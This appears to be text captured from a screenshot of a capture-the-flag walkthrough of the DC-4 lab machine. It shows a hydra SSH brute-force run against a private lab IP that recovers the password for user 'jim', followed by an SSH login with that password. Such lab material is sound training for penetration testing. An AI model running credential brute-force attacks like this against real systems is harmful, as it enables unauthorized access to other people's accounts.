 1 2 3 4 2
jim@dc-4: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hydra -L user.txt -P pass.txt ssh://192.168.110.132
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-29 07:15:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
[DATA] max 16 tasks per 1 server, overall 16 tasks, 753 login tries (l:3/p:251), ~48 tries per task
[DATA] attacking ssh://192.168.110.132:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 588 to do in 00:04h, 15 active
[STATUS] 137.00 tries/min, 411 tries in 00:03h, 343 to do in 00:03h, 15 active
[22][ssh] host: 192.168.110.132   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-29 07:22:03
Home
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# ssh jim@192.168.110.132
The authenticity of host '192.168.110.132 (192.168.110.132)' can't be established.
ED25519 key fingerprint is SHA256:0CH/AiSnfSSmNwRAHfnnLhx95MTRyszFXqzT03sUJkk.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.110.132' (ED25519) to the list of known hosts.
jim@192.168.110.132's password:
Linux dc-4 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u5 (2017-09-19) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have mail.
Last login: Sun Apr  7 02:23:55 2019 from 192.168.0.100
jim@dc-4:~$